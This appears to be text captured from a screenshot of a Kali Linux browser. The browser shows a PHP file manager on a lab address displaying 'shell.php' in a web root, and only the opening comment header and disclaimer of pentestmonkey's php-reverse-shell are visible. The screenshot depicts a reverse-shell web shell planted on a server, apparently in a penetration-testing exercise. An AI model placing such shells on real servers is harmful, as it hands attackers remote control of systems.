 10.0.2.15/tiny.php?p=&view=shell.php
16
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager Search Upload New Item Admin
File "shell.php"
Full path: /var/www/html/shell.php
File size: 5.36 B
MIME-type: text/x-php
Charset: utf-8
3
Download Open Edit Advanced Editor Back
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//